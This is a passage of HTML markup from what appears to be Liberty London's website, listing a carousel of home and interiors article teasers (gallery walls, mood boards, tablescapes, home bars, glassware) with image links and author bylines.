<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/gallery-wall-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/gallery-wall-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/gallery-wall-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/gallery-wall-ideas?fmt=auto&qlt=75" width="500" height="650" alt="gallery wall ideas wall art pictures" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Picture Perfect Gallery Wall Ideas for Your Home</h4><h5 class="sub-heading portrait-regular m-0">Want to showcase your art collection in style? Follow interiors expert Eleanor Cording-Booth's step-by-step guide to making the most of your favourite art and pictures</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Eleanor Cording-Booth</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/eleanor-cording-booth/" class="mb-0 author"><span class="portrait-medium-italic">By: Eleanor Cording-Booth</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/by-walid-in-the-studio-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/walid?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/walid?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/walid?fmt=auto&qlt=default" width="500" height="650" alt="Walid Damirji, designer and founder of By Walid" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Walid Damirji</h4><h5 class="sub-heading portrait-regular m-0">Join Liberty on a tour of this designer’s vibrant workspace, where he turns antique textiles into modern collectables</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/living-room-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/trend-led-living-room-decor-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/trend-led-living-room-decor-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/trend-led-living-room-decor-ideas?fmt=auto&qlt=75" width="500" height="650" alt="living room decor trend ideas for your lounge liberty style" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Trend-Led Decor Ideas to Upgrade Your Living Room</h4><h5 class="sub-heading portrait-regular m-0">Searching for the right way to add more style, joy and comfort to your living room? These trends are all you need to inspire a restful retreat, no matter your style</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-make-a-mood-board.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221126-how-to-make-a-moodboard-HERO?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221126-how-to-make-a-moodboard-HERO?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221126-how-to-make-a-moodboard-HERO?fmt=auto&qlt=75" alt="how to make a Liberty mood board" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make a Mood Board to Inspire Your Decor</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s Head of Design Interiors Genevieve Bennett swears by a great mood board to inspire and focus your vision. Here’s how to make your own</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/7-elements-of-interior-design.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220208-7-elements-of-interior-design-header-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220208-7-elements-of-interior-design-header-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220208-7-elements-of-interior-design-header-v2?fmt=auto&qlt=75" alt="the 7 elements of interior design" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The 7 Elements of Interior Design</h4>
            <h5 class="sub-heading portrait-regular m-0">Find your balance as textile designer and Head of Design for Liberty Interiors shares her guide to creating synergy within your space.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/desk-ideas-microsoft.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221108-seb-HERO?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221108-seb-HERO?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221108-seb-HERO?fmt=auto&qlt=75" alt="desk ideas microsoft x liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How To Dress Your Desk</h4><h5 class="sub-heading portrait-regular m-0">We've rooted around the creative workspaces of Liberty HQ in search of some desk-dressing inspiration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-new-home-fragrances-at-liberty.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/180502-candles-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/180502-candles-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/180502-candles-v2?fmt=auto&qlt=75" width="500" height="650" alt="A Selection of the Home Fragrance Brands Available at Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Come Home To Your Senses: The Best New Home Fragrances</h4><h5 class="sub-heading portrait-regular m-0">Discover luxurious scented candles, diffusers and incense: hand-picked by our team of olfactory experts</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Sarah Barnes</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Sarah Barnes</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-new-years-eve.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221103-how-to-host-new-years-eve?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221103-how-to-host-new-years-eve?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221103-how-to-host-new-years-eve?fmt=auto&qlt=75" width="500" height="650" alt="how to host new years eve party" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Host a Superior New Year's Eve</h4><h5 class="sub-heading portrait-regular m-0">Whether it's a small gathering or an all-out bash, Liberty shares all of our best-kept secrets for hosting your favourite people this New Year’s Eve</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/70s-decor-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/70s-decor-trend-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/70s-decor-trend-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/70s-decor-trend-hero?fmt=auto&qlt=75" width="500" height="650" alt="2023&#x27;s answer to cottagecore is 70s decor, here is whats trending" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">That '70s Feeling: Here's What's Trending Now</h4><h5 class="sub-heading portrait-regular m-0">The ‘70s interiors are having a moment right now. Here is how to add some 1970s flair to your home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-tablescape-ideas.html" title="Read How to Decorate a Christmas Tablescape" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/ChristmasExtra-06?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/ChristmasExtra-06?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/ChristmasExtra-06?fmt=auto&qlt=default" width="500" height="650" alt="christmas tablescape ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Decorate a Christmas Tablescape</h4><h5 class="sub-heading portrait-regular m-0">Make your feast extra festive this year with Liberty's guide to laying the most magical of Christmas tablescapes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
                                 <a href="https://www.libertylondon.com/uk/features/home/christmas-tablescape-ideas.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <span class="author portrait-medium-italic">By: Team Liberty</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/home-bar-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/home-bar-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/home-bar-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/home-bar-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="libertys home bar ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Home Bar Ideas for Elevated Entertaining</h4><h5 class="sub-heading portrait-regular m-0">Any host with the most knows the at-home bar is the epitome of home entertaining. Follow Liberty’s rules to achieve cocktail success to wow even the most hard-to-please guests</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/easter-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250326-easter-table-ideas?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250326-easter-table-ideas?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250326-easter-table-ideas?fmt=auto&qlt=default" width="500" height="650" alt="easter table styling tablescape" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Create a Magical Easter Tablescape</h4><h5 class="sub-heading portrait-regular m-0">Create a feast for the eyes – and the belly – out of this year’s Easter spread with tablescape ideas guaranteed to impress</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-glass-for-what-drink.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/cocktail-glass-pairings-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/cocktail-glass-pairings-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/cocktail-glass-pairings-hero?fmt=auto&qlt=75" width="500" height="650" alt="cocktail glassware pairings - what glass for what drink" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Cocktail Glass: How to Elevate your Happy Hour</h4><h5 class="sub-heading portrait-regular m-0">Level up your hosting with Liberty’s guide to the best glassware pairings for every cocktail - from the infamous Negroni Sbagliato to a twist on the classic martini</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-friendsgiving.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-host-friendsgiving-our-place-pan-cooking-dinner?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
